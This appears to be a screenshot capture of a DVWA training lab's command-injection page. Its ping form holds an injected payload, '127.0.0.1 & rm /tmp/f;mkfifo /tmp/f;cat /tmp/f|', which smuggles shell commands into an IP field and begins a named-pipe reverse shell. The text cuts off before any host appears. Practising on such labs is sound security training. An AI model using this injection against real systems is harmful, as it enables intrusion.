 dvwa.gr/vulnerabilities/exec/
DVWA
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 & rm /tmp/f;mkfifo /tmp/f;cat /tmp/f| Submit